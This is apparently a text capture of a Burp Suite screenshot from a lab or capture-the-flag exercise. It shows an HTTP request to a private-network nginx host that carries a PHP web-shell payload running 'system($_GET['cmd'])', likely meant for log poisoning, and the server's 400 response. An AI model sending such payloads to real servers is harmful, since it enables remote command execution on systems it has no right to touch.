 Request
Raw Params Headers Hex
1 GET <?php system($_GET['cmd']);?> HTTP/1.1
2 Host: 192.168.67.140
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:79.0)
Gecko/20100101 Firefox/79.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/web
p,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Cache-Control: max-age=0
10
11
Response
Raw Headers Hex HTML Render
1 HTTP/1.1 400 Bad Request
2 Server: nginx/1.6.2
3 Date: Mon, 17 Aug 2020 09:49:26 GMT
4 Content-Type: text/html
5 Content-Length: 172
6 Connection: close
7
8 <html>
9 <head><title>400 Bad Request</title></head>
10 <body bgcolor="white">
11 <center><h1>400 Bad Request</h1></center>
12 <hr><center>nginx/1.6.2</center>
13 </body>
14 </html>
15